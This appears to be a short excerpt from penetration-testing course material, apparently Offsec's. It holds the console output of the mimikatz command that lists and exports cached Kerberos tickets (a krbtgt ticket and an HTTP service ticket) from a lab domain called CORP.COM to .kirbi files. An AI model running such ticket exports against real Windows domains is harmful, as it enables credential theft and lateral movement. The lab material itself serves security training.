 mimikatz # kerberos::list /export
[00000000] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 12/02/2018 10.17.53 ; 12/02/2018 20.17.53 ; 19/02/2018 10.17.53
Server Name : krbtgt/CORP.COM @ CORP.COM
Client Name : Offsec @ CORP.COM
Flags 40e10000 : name_canonicalize ; pre_authent ; initial ; renewable ; forward
\* Saved to file : 0-40e10000-Offsec@krbtgt~CORP.COM-CORP.COM.kirbi
[00000001] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 12/02/2018 10.18.31 ; 12/02/2018 20.17.53 ; 19/02/2018 10.17.53
Server Name : HTTP/CorpWebServer.corp.com @ CORP.COM
Client Name : Offsec @ CORP.COM
Flags 40a50000 : name_canonicalize ; ok_as_delegate ; pre_authent ; renewable ;
\* Saved to file : 1-40a50000-offsec@HTTP~CorpWebServer.corp.com-CORP.COM.kirbi